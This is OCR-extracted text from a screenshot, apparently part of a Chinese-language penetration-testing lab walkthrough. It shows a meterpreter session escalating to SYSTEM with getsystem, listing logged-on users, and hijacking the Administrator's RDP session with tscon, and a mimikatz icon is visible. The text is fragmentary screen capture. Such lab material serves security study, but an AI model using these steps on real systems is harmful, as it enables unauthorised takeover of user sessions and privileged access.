 rdesktop - 192.168.93.30
回收站
mimikatz
shell
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\administrator>whoami
whoamianony\administrator
C:\Users\administrator>
成功劫持并切换到了 Administrator 用户的远程桌面
root@kali: ~/kerberoast
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
lorer.exe
6024 5856 cmd.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\Sys
tem32\cmd.exe
6048 5996 vmtoolsd.exe x64 2 WHOAMIANONY\bunny C:\Program Fil
es\VMware\VMware Tools\vmtoolsd.exe
6128 5996 cmd.exe x64 2 WHOAMIANONY\bunny C:\Windows\Sys
tem32\cmd.exe
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3868 created.
Channel 3 created.
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>query user
query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator rdp-tcp#125 1 Active 6 2021/5/23 16:45
>bunny rdp-tcp#122 2 Active 2021/5/23 16:42
C:\Windows\system32>tscon 1
tscon 1
C:\Windows\system32>